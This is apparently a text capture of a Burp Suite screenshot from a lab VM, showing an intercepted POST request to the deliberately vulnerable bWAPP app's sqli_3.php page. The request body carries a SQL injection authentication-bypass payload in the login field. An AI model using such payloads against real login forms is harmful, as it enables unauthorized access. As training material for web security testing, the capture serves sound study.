 vm [Running] - Oracle VM VirtualBox
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.240:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bWAPP/sqli_3.php HTTP/1.1
Host: 192.168.1.240
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.240/bWAPP/sqli_3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Cookie: security_level=0; PHPSESSID=a859767034a18230d262efa5c5435aab
Connection: close
Upgrade-Insecure-Requests: 1
login='%20or%200%3d0%20#&password=HAVING%201%3d0&form=submit